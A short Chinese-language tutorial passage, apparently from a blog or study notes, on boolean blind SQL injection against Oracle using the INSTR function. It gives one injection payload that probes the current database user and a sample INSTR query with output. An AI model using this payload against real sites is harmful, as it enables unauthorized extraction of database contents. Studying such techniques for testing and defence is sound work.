 2. 使用instr进行布尔盲注,（select user from dual）是查询结果数据，instr会返回‘SQL’位置数
据在，查询结果中的位置，未找到便返回0，可以通过对‘SQL’位置进行遍历和迭代，获取到数据。
类似MYSQL regexp注入的方法。
1'and 1=(instr((select user from dual),'SQL')) --
【instr函数的理解】
instr函数的使用，从一个字符串中查找指定子串的位置。例如：
SQL> select instr('abcdefgh','de') position from dual;
POSITION
----------
4
从1开始算 d排第四所以返回4